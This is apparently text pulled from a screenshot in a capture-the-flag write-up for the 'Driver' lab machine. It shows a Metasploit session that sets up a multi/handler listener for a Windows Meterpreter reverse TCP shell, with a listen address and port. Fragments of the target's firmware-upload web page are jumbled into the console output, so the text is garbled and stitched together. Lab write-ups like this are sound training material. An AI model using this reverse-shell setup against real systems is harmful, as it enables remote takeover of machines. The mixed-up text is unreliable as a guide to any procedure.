 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
Upload Firmware:
Browse... No file selected.
msf6 exploit(multi/handler) > show options
Submit
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.10.16.6
lhost ⇒ 10.10.16.6
© 2021 Driver Inc
msf6 exploit(multi/handler) > set lport 1337
lport ⇒ 1337
support@driver.htb
msf6 exploit(multi/handler) >